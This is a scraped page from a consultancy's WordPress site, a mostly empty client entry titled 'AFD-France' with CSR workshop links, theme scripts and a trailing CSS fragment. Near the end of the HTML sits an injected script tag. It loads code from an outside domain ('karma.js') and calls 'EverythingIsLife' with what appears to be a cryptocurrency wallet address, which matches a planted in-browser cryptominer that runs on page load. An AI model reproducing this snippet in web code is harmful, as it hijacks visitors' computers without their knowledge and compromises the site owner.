				<section data-dce-background-overlay-color="#000000" data-dce-background-image-url="https://valora.consulting/wp-content/uploads/2021/07/Sans-titre-7-07.png" class="elementor-section elementor-top-section elementor-element elementor-element-3c91002 elementor-section-height-min-height elementor-section-items-bottom elementor-section-boxed elementor-section-height-default" data-id="3c91002" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;hide&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5cab0a7" data-id="5cab0a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-740cf42 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="740cf42" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">AFD-France</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-522898c elementor-widget elementor-widget-dce-breadcrumbs" data-id="522898c" data-element_type="widget" data-widget_type="dce-breadcrumbs.default">
				<div class="elementor-widget-container">
					<ul><li class="item-home"><a class="bread-link bread-home" href="https://valora.consulting" title="Accueil">Accueil</a></li><li class="separator separator-home"> <span class="dce-separator"> &gt; </span> </li><li class="item-current item-149"><span class="bread-current bread-149" title="AFD-France">AFD-France</span></li></ul>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- dce invisible element 02bc070 --><!-- dce invisible element 1554c64 -->		</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">AFD-France</h1>

			
		
		<nav role="navigation" aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://valora.consulting" rel="home" aria-label="Accueil" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://valora.consulting/nos_clients/afd-france/">AFD-France</a></span><meta itemprop="position" content="2" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-149">

	
<div class="thumbnail">

	<img width="698" height="697" src="https://valora.consulting/wp-content/uploads/2021/07/Sans-titre-7-07.png" class="attachment-full size-full wp-post-image" alt="You are currently viewing AFD-France" itemprop="image" decoding="async" srcset="https://valora.consulting/wp-content/uploads/2021/07/Sans-titre-7-07.png 698w, https://valora.consulting/wp-content/uploads/2021/07/Sans-titre-7-07-300x300.png 300w, https://valora.consulting/wp-content/uploads/2021/07/Sans-titre-7-07-150x150.png 150w" sizes="(max-width: 698px) 100vw, 698px" />
</div><!-- .thumbnail -->


<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">AFD-France</h2><!-- .single-post-title -->
</header><!-- .entry-header -->



<div class="entry-content clr" itemprop="text">
	
</div><!-- .entry -->


</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Rechercher sur ce site" role="search" method="get" class="searchform" action="https://valora.consulting/">	
	<input aria-label="Insérer une requête de recherche" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Rechercher" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articles récents</h4>
		<ul>
											<li>
					<a href="https://valora.consulting/cafe-rse-2-atelier-dechanges-professionnels-autour-de-la-rse-des-odd-et-des-risques-et-criteres-esg/">Café RSE 2 &#8211; Atelier d’échanges professionnels autour de la RSE, des ODD et des risques et critères ESG &#8211; 19 mars 2021</a>
									</li>
											<li>
					<a href="https://valora.consulting/atelier-la-rse-des-entreprises-face-aux-defis-de-developpement-des-communautes-victimes-de-lerosion-cotiere-13-oct-2020-lome/">Atelier « La RSE des entreprises face aux défis de développement des communautés victimes de l’érosion côtière » &#8211; 13 oct. 2020, Lomé</a>
									</li>
											<li>
					<a href="https://valora.consulting/seminaire-interministeriel-sur-la-responsabilite-societale-des-entreprises-rse-31-mai-2019-hotel-onomo-lome/">Séminaire interministériel sur la Responsabilité Sociétale des Entreprises (RSE) &#8211; 31 mai 2019 &#8211; Hôtel Onomo, Lomé</a>
									</li>
											<li>
					<a href="https://valora.consulting/rencontre-echange-sur-les-enjeux-de-la-rse-dans-le-secteur-des-medias/">Rencontre-échange sur les enjeux de la RSE dans le secteur des médias &#8211; 9 janvier 2021, Lomé</a>
									</li>
											<li>
					<a href="https://valora.consulting/atelier-de-renforcement-des-capacites-et-de-partage-dexperiences-sur-les-droits-de-lhomme-et-la-rse-entre-les-acteurs-de-la-societe-civile-opj-magistrats-et-journalistes/">Atelier de renforcement des capacités et de partage d&rsquo;expériences sur les droits de l&rsquo;homme et la RSE entre les acteurs de la société civile, OPJ, magistrats et journalistes &#8211; 14 octobre 2020</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="sidebar-box widget_recent_comments clr"><h4 class="widget-title">Commentaires récents</h4><ul id="recentcomments"></ul></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="177" class="elementor elementor-177 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#121416" class="elementor-section elementor-top-section elementor-element elementor-element-c1b213f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1b213f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9002767" data-id="9002767" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e4263e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e4263e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f0c41b2" data-id="f0c41b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54f5fcd elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="54f5fcd" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://valora.consulting">
			<img width="542" height="194" src="https://valora.consulting/wp-content/uploads/2021/06/20200724-valora.png" class="attachment-full size-full wp-image-33" alt="" srcset="https://valora.consulting/wp-content/uploads/2021/06/20200724-valora.png 542w, https://valora.consulting/wp-content/uploads/2021/06/20200724-valora-300x107.png 300w" sizes="(max-width: 542px) 100vw, 542px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-392e8b4" data-id="392e8b4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6487ea5 elementor-widget elementor-widget-text-editor" data-id="6487ea5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-849962d" data-id="849962d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-445a95f" data-id="445a95f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3c22ec5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c22ec5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-395944c" data-id="395944c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96ee629 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="96ee629" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.linkedin.com/company/19036670/" class="elementor-icon" tabindex="-1" aria-label="Linkedin">
				<i aria-hidden="true" class="fab fa-linkedin"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.linkedin.com/company/19036670/" >
							Linkedin						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Likez notre page !					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8efbd5b" data-id="8efbd5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e04bac elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0e04bac" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.facebook.com/valoratogo" class="elementor-icon" tabindex="-1" aria-label="Facebook">
				<i aria-hidden="true" class="fab fa-facebook"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.facebook.com/valoratogo" >
							Facebook						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Likez notre page !					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0a1d907" data-id="0a1d907" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9e98f6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="e9e98f6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://twitter.com/ValoraTG" class="elementor-icon" tabindex="-1" aria-label="Twitter">
				<i aria-hidden="true" class="fab fa-twitter"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://twitter.com/ValoraTG" >
							Twitter						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						Suivez-nous !					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9889db4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9889db4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-941dd53" data-id="941dd53" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b23aab" data-id="1b23aab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e106c06 elementor-widget elementor-widget-text-editor" data-id="e106c06" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © Valora Consulting by <a href="https://maono.co/">Maono</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7644a1f" data-id="7644a1f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Valora/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://valora.consulting/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"b4e39a0735","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://valora.consulting/wp-admin/admin-ajax.php","oe_mc_wpnonce":"2d013a5d9e"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://valora.consulting/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=2.0.8.1622742533" id="oceanwp-main-js"></script>
<script src="https://valora.consulting/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=2.0.8.1622742533" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://valora.consulting/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=2.0.8.1622742533" id="oceanwp-drop-down-search-js"></script>
<script src="https://valora.consulting/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=2.0.8.1622742533" id="ow-magnific-popup-js"></script>
<script src="https://valora.consulting/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=2.0.8.1622742533" id="oceanwp-lightbox-js"></script>
<script src="https://valora.consulting/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=2.0.8.1622742533" id="ow-flickity-js"></script>
<script src="https://valora.consulting/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=2.0.8.1622742533" id="oceanwp-slider-js"></script>
<script src="https://valora.consulting/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=2.0.8.1622742533" id="oceanwp-scroll-effect-js"></script>
<script src="https://valora.consulting/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=2.0.8.1622742533" id="oceanwp-scroll-top-js"></script>
<script src="https://valora.consulting/wp-content/themes/oceanwp/assets/js/select.min.js?ver=2.0.8.1622742533" id="oceanwp-select-js"></script>
<script src="https://valora.consulting/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://valora.consulting/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script src="https://valora.consulting/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/valora.consulting\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/valora.consulting\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/valora.consulting\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cfa576bbf4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":149,"title":"AFD-France%20%E2%80%93%20Valora","excerpt":"","featuredImage":"https:\/\/valora.consulting\/wp-content\/uploads\/2021\/07\/Sans-titre-7-07.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://valora.consulting/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://valora.consulting/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://valora.consulting/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://valora.consulting/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://valora.consulting/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://valora.consulting/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/valora.consulting\/wp-admin\/admin-ajax.php","nonce":"3173872173","urls":{"assets":"https:\/\/valora.consulting\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/valora.consulting\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/valora.consulting\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://valora.consulting/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.2" id="elementor-pro-frontend-js"></script>
<script src="https://valora.consulting/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://valora.consulting/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://valora.consulting/wp-includes/js/wp-emoji-loader.min.js
</script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>
<style id="dce-template-fix-3c91002-inline">.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-3c91002:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-3c91002 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://valora.consulting/wp-content/uploads/2021/07/Sans-titre-7-07.png");}</style><style id="dce-template-fix-02bc070-inline">.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-02bc070:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-02bc070 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://valora.consulting/wp-content/uploads/2021/07/Sans-titre-7-07.png");}</style></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://valora.consulting/wp-content/uploads/elementor/css/post-7.css?ver=1764262579
body_size: 1719
content:
.elementor-7 .elementor-element.elementor-element-4b16332 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-4b16332:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-4b16332 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, var( --e-global-color-acd57e0 ) 0%, var( --e-global-color-a382835 ) 100%);}.elementor-7 .elementor-element.elementor-element-4b16332{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:99;}.elementor-7 .elementor-element.elementor-element-4b16332 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
